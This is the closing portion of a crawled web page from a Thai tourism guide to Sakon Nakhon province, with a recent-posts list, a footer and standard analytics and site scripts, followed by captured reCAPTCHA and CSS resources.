				<section class="elementor-section elementor-top-section elementor-element elementor-element-9085974 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9085974" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70421f2" data-id="70421f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3d4184 elementor-widget elementor-widget-image" data-id="c3d4184" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/ads-contact.html">
							<img width="640" height="478" src="https://sakonnakhonguide.com/wp-content/uploads/2021/08/ads-335x250-1.jpg" class="attachment-large size-large wp-image-3323" alt="" srcset="https://sakonnakhonguide.com/wp-content/uploads/2021/08/ads-335x250-1.jpg 640w, https://sakonnakhonguide.com/wp-content/uploads/2021/08/ads-335x250-1-300x224.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-854b266 elementor-widget elementor-widget-heading" data-id="854b266" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/ads-contact.html">ติดต่อโฆษณาเว็บไซต์ กับสกลนครไกด์.คอม</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c703c67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c703c67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b49cebc" data-id="b49cebc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c21643 elementor-widget elementor-widget-image" data-id="6c21643" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/ads-contact.html">
							<img width="640" height="478" src="https://sakonnakhonguide.com/wp-content/uploads/2021/08/ads-335x250-1.jpg" class="attachment-large size-large wp-image-3323" alt="" srcset="https://sakonnakhonguide.com/wp-content/uploads/2021/08/ads-335x250-1.jpg 640w, https://sakonnakhonguide.com/wp-content/uploads/2021/08/ads-335x250-1-300x224.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4164533 elementor-widget elementor-widget-heading" data-id="4164533" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/ads-contact.html">ติดต่อโฆษณาเว็บไซต์ กับสกลนครไกด์.คอม</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><div class="mb-4"><h5 class="rounded">เรื่องมาใหม่</h5><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://sakonnakhonguide.com/knowledge/5960.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://sakonnakhonguide.com/wp-content/uploads/2020/02/logo-webdesign-100x75.png" alt="คู่มือการปักหมุดสถานที่ของคุณบน Google Map" height="75" width="100" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://sakonnakhonguide.com/knowledge/5960.html" target="_self">คู่มือการปักหมุดสถานที่ของคุณบน Google Map</a></h3><div class="rpwe-summary">คู่มือการปักหมุดสถานที่ของคุณบน Google Map FacebookFace [&hellip;]<a href="https://sakonnakhonguide.com/knowledge/5960.html" class="more-link">อ่านเพิ่มเติม »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://sakonnakhonguide.com/business/5949.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://sakonnakhonguide.com/wp-content/uploads/2025/03/Screenshot-2025-03-19-143249-copy-100x75.jpg" alt="รีวิวร้านคุณชายตามระเบิด ร้านส้มตำสุดแซ่บในตำบลดงมะไฟ" height="75" width="100" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://sakonnakhonguide.com/business/5949.html" target="_self">รีวิวร้านคุณชายตามระเบิด ร้านส้มตำสุดแซ่บในตำบลดงมะไฟ</a></h3><div class="rpwe-summary">? รีวิวร้านคุณชายตามระเบิด ร้านส้มตำสุดแซ่บในตำบลดงมะไฟ [&hellip;]<a href="https://sakonnakhonguide.com/business/5949.html" class="more-link">อ่านเพิ่มเติม »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://sakonnakhonguide.com/news/5945.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://sakonnakhonguide.com/wp-content/uploads/2025/03/Screenshot-2025-03-19-142000-100x75.png" alt="คูสุดสกลนคร แลนด์มาร์คแห่งใหม่ สำหรับสายนั่งชิว" height="75" width="100" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://sakonnakhonguide.com/news/5945.html" target="_self">คูสุดสกลนคร แลนด์มาร์คแห่งใหม่ สำหรับสายนั่งชิว</a></h3><div class="rpwe-summary">คูสุดสกลนคร แลนด์มาร์คแห่งใหม่ สำหรับสายนั่งชิว หน้าโรง [&hellip;]<a href="https://sakonnakhonguide.com/news/5945.html" class="more-link">อ่านเพิ่มเติม »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://sakonnakhonguide.com/knowledge/5726.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://sakonnakhonguide.com/wp-content/uploads/2023/10/sddefault-100x75.jpg" alt="สอนวิธีต่อคีย์บอร์ด+เมาส์ คอมพิวเตอร์ กับ tv android" height="75" width="100" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://sakonnakhonguide.com/knowledge/5726.html" target="_self">สอนวิธีต่อคีย์บอร์ด+เมาส์ คอมพิวเตอร์ กับ tv android</a></h3><div class="rpwe-summary">สอนวิธีต่อคีย์บอร์ด+เมาส์ คอมพิวเตอร์ กับ tv android หร [&hellip;]<a href="https://sakonnakhonguide.com/knowledge/5726.html" class="more-link">อ่านเพิ่มเติม »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://sakonnakhonguide.com/news/5653.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://sakonnakhonguide.com/wp-content/uploads/2023/10/psp2017-1-1-100x75.png" alt="กำหนดการแห่ปราสาทผึ้งและแข่งขันเรือยาว ประจำปี พ.ศ. 2566" height="75" width="100" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://sakonnakhonguide.com/news/5653.html" target="_self">กำหนดการแห่ปราสาทผึ้งและแข่งขันเรือยาว ประจำปี พ.ศ. 2566</a></h3><div class="rpwe-summary">กำหนดการแห่งปราสาทผึ้งและแข่งขันเรือยาว ประจำปี พ.ศ. 25 [&hellip;]<a href="https://sakonnakhonguide.com/news/5653.html" class="more-link">อ่านเพิ่มเติม »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://sakonnakhonguide.com/tour-sakonnakhon/5643.html" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://sakonnakhonguide.com/wp-content/uploads/2023/08/368383363_696274992517238_6463464532158670461_n-100x75.jpg" alt="วนอุทยานภูผาแด่น PhuphaDaen Forest Park" height="75" width="100" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://sakonnakhonguide.com/tour-sakonnakhon/5643.html" target="_self">วนอุทยานภูผาแด่น PhuphaDaen Forest Park</a></h3><div class="rpwe-summary">วนอุทยานภูผาแด่น PhuphaDaen Forest Park แหล่งท่องเที่ยว [&hellip;]<a href="https://sakonnakhonguide.com/tour-sakonnakhon/5643.html" class="more-link">อ่านเพิ่มเติม »</a></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div>				
				</div>
			</aside>
		</div>
	</article>
	</div>

			
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TH8R4K" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://sakonnakhonguide.com/information/997.html?amp=1">
				Go to mobile version			</a>
		</div>

				<link rel='stylesheet' id='elementor-post-5282-css' href='https://sakonnakhonguide.com/wp-content/uploads/elementor/css/post-5282.css?ver=1764642979' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://sakonnakhonguide.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-kanit-css' href='https://sakonnakhonguide.com/wp-content/uploads/elementor/google-fonts/css/kanit.css?ver=1742250647' type='text/css' media='all' />
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/sakonnakhonguide.com\/wp-admin\/admin-ajax.php","nonce":"7905452174","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/sakonnakhonguide.com\/information\/997.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/sakonnakhonguide.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/sakonnakhonguide.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sakonnakhonguide.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sakonnakhonguide.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"da1af57e82"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":997,"title":"%E0%B8%8A%E0%B8%99%E0%B9%80%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%A2%E0%B9%89%E0%B8%A2%20-%20%E0%B8%AA%E0%B8%81%E0%B8%A5%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B9%84%E0%B8%81%E0%B8%94%E0%B9%8C.%E0%B8%84%E0%B8%AD%E0%B8%A1","excerpt":"","featuredImage":"https:\/\/sakonnakhonguide.com\/wp-content\/uploads\/2019\/04\/8-\u0e01-\u0e04-2562-13-19-25.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="anwp-pg-scripts-js-extra">
/* <![CDATA[ */
var anwpPostGridElementorData = {"ajax_url":"https:\/\/sakonnakhonguide.com\/wp-admin\/admin-ajax.php","public_nonce":"f0c314227d","premium_active":"","loader":"https:\/\/sakonnakhonguide.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sakonnakhonguide.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>			<footer class="container-fluid footer">
				<div class="container">
					<div class="row">
						<div class="footer__column col-lg-4 text-white">
							<div class="footer__item footer__logo">
								<a href="https://sakonnakhonguide.com">
									<img class="img-fluid" src="https://sakonnakhonguide.com/wp-content/themes/smartvariety_1.0.5/images/default-logo.png" alt="logo">
                    			</a>
							</div>
							<div class="footer__item footer__description">
								ที่พัก โรงแรม รีสอร์ท ร้านอาหาร สกลนคร แนะนำที่พักรับปริญญาบัตร สกลนคร ภาคอีสาน ที่นอน ที่กิน ที่เที่ยว โรงแรมจังหวัดสกลนคร ที่พักในจังหวัดสกลนคร สกลนครไกด์ จังหวัดสกลนคร							</div>
							<div class="footer__item footer__copyright">
								© copyright 2026							</div>
							<div class="footer__item footer__social">
								

						  </div>
						</div>
						<div class="footer__column col-lg-5 text-white"><span class="footer__item footer__copyright">
						</span>
						  <table width="200" border="0" align="center" cellpadding="0" cellspacing="10">
                            <tr>
                              <td align="center">&nbsp;</td>
                              <td align="center"><a href="https://www.facebook.com/sakonguide" target="_blank"><img src="https://sakonnakhonguide.com/wp-content/uploads/2021/09/logo-55.png" alt="กทจ.พิจิตร"/></a></td>
                              <td align="center">&nbsp;</td>
                            </tr>
                          </table>
						  <br />
						  <p class="footer__item footer__copyright">&nbsp;&nbsp;&nbsp; จังหวัดสกลนคร “เมืองแห่ง 3 ธรรม” ได้แก่ ธรรมะ ธรรมชาติ และวัฒนธรรม ดินแดนที่น่าค้นหาและท่องเที่ยว เว็บไซต์สกลนครไกด์.คอม ได้รวบรวมข้อมูลต่างๆ เพื่อเป็นสื่อกลางในการนำเสนอข้อมูลของจังหวัดสกลนคร                        </p>
						  <p align="center" class="footer__item footer__copyright">*ข้อมูลเว็บไซต์เป็นลิขสิทธิ์ตามกฏหมาย* </p>
					  </div>
		  <div class="footer__column col-lg-3 text-white"><span class="footer__item footer__social"> </span>
		    <h4><span class="footer__item footer__social"> </span></h4>
		    <h4><span class="footer__item footer__social">SAKONNAKHONGUIDE.COM</span></h4>
		    <span class="footer__item footer__social"> เว็บไซต์ที่รวบรวมข้อมูลจังหวัดสกลนครมากที่สุด</span><span class="footer__item footer__social"> พร้อมแผนที่พิกัด Google Maps<br />
		    <br />
		   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,1408651,4,101,172,22,00011101']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?1408651&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 


	        
<div class="socialfollow d-flex">
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--facebook text-primary-color">
            <i class="icofont-facebook"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--twitter text-primary-color">
            <i class="icofont-twitter"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--line text-primary-color">
            <i class="icofont-line"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--instagram text-primary-color">
            <i class="icofont-instagram"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--youtube text-primary-color">
            <i class="icofont-youtube"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--linkedin text-primary-color">
            <i class="icofont-linkedin"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--tumblr text-primary-color">
            <i class="icofont-tumblr"></i>
        </div>
    </a>
    </div>                          
			</span></div>
				  </div>
				</div>
			</footer>
		</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.3"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nfPdLvP9hQDHXclTKuCK_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768626547828');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sakonnakhonguide.com/wp-content/uploads/elementor/css/post-5282.css?ver=1764642979
body_size: 131
content:
.elementor-5282 .elementor-element.elementor-element-97b7411 .elementor-wrapper{--video-aspect-ratio:1;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5282 .elementor-element.elementor-element-3d2ff21{text-align:center;}.elementor-5282 .elementor-element.elementor-element-3d2ff21 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5282 .elementor-element.elementor-element-47bdd70{text-align:center;}.elementor-5282 .elementor-element.elementor-element-47bdd70 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5282 .elementor-element.elementor-element-854b266{text-align:center;}.elementor-5282 .elementor-element.elementor-element-854b266 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5282 .elementor-element.elementor-element-4164533{text-align:center;}.elementor-5282 .elementor-element.elementor-element-4164533 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;color:#000000;}

--- FILE ---
content_type: application/javascript
request_url: https://sakonnakhonguide.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3
body_size: 2010
content:
